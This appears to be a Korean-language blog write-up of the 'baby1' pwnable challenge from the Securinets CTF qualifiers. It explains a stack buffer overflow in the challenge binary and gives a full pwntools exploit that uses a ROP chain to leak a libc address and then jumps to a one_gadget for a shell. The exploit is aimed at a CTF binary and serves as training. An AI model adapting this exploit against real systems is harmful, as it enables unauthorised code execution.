728x90
checksec

64bit
NX bit
Pseudo Code
int __cdecl main(int argc, const char **argv, const char **envp)
{
char buf; // [rsp+0h] [rbp-30h]
setvbuf(_bss_start, 0LL, 2, 0LL);
write(1, "Welcome to securinets Quals!\n", 0x1DuLL);
return read(0, &buf, 0x12CuLL);
}buf 변수에 0x30 byte 를 처음 할당하고
read 함수를 통해 0x12C 만큼 읽는다. >> buffer overflow 취약성 발생
0x30byte 이상 문자를 입력하면 return address를 덮어쓸 수 있다.
Payload
gadget

gadget1 = 0x4006ba
gadget2 = 0x4006a0
one_gadget

offset 구하기

system - libc = 0x453a0
read - libc = 0xf7310
write - libc = 0xf7370
exploit
from pwn import *
#context.log_level = 'debug'
elf = ELF('./baby1')
libc = elf.libc
#libc = ELF('./libc6_2.23-0ubuntu11.2_amd6')
p = process("./baby1")
read_plt = elf.plt['read']
read_got = elf.got['read']
read_off = libc.symbols['read']
write_plt = elf.plt['write']
write_got = elf.got['write']
write_off = libc.symbols['write']
main = elf.symbols['main']
gadget1 = 0x4006ba
gadget2 = 0x4006a0
one_gadget_off = 0xf1207
#first-libc leak
pl = "A"*(0x30 + 8)
pl += p64(gadget1)
pl += p64(0)
pl += p64(1)
pl += p64(write_got)
pl += p64(8)
pl += p64(read_got)
pl += p64(1)
pl += p64(gadget2)
pl += "A"*56
pl += p64(main)
#gdb.attach(p)
p.sendline(pl)
read_add = u64(p.recvuntil("\x7f")[-6:].ljust(8, '\x00'))
#libc_base = u64(p.recv(8))
libc_base = read_add - read_off
log.info("libc_base::"+hex(libc_base))
one_gadget = one_gadget_off + libc_base
pl = "A"*(0x30 + 8)
pl += p64(one_gadget)
pl += '\x00'*0x100
p.sendline(pl)
p.interactive()마지막에 one_gadget을 사용해 execve(,"/bin/sh",)을 호출하고 난 후 "\x00"을 어느정도 넣어줘야한다.

SMALL
'System > PWNABLE' 카테고리의 다른 글
| first (0) | 2020.09.06 |
|---|---|
| [HackCTF] RTC (0) | 2020.08.23 |
| [HackCTF] SysROP (0) | 2020.08.07 |
| [HackCTF] look at me (0) | 2020.08.02 |
| gets_ (0) | 2020.08.01 |
